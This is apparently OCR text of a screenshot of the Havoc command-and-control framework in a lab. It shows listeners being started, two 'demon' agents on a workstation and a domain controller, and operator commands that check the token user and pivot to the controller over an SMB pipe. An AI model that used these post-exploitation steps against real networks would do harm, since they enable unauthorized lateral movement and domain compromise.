 1
9.3% 37% 7.2 126% Mon 10/10 17:43
~/HavocTmux.sh Havoc Windows Server 2019 - VMware Workstation
Havoc View Attack Scripts Help
4a6fe1cc @ demon_https.exe\1112
[SPIDERMAN\Peter]
35c3fbfa @ demon_smb.exe\3328
[TALON-DC\Administrator]
Event Viewer
10/10/2022 17:41:10 [+] Spider connected to teamserver
10/10/2022 17:41:25 [*] Started "Https" listener
10/10/2022 17:41:33 [*] Started "Smb" listener
10/10/2022 17:42:30 [*] Initialized 4a6fe1cc :: Peter@192.168.84.140 (SPIDERMAN)
10/10/2022 17:42:58 [*] Initialized 35c3fbfa :: Administrator@192.168.84.135 (TALON-DC)
Teamserver Chat Listeners [4a6fe1cc] Peter/SPIDERMAN
[10/10/2022 17:42:30] Agent 4A6FE1CC authenticated from 192.168.0.148 as SPIDERMAN\Peter :: [Internal: 192.168.84.140] [Process: demon_https.exe\1112] [Arch: x64] [Pivot: Direct]
10/10/2022 17:42:39 [5pider] Demon » token getuid
[*] [4EA8635D] Tasked demon to get current user id
[+] Send Task to Agent [12 bytes]
[+] Token User: TALONLAB\Peter
10/10/2022 17:42:58 [5pider] Demon » pivot connect TALON-DC test
[*] [EF2B5906] Tasked demon to connect to a smb pivot: \\TALON-DC\pipe\test
[+] Send Task to Agent [56 bytes]
[+] [SMB] Connected to pivot agent [4a6fe1cc]-<>-<>-[35c3fbfa]
[Peter/SPIDERMAN] demon_https.exe/1112 x64 (talonlab.com)
>>>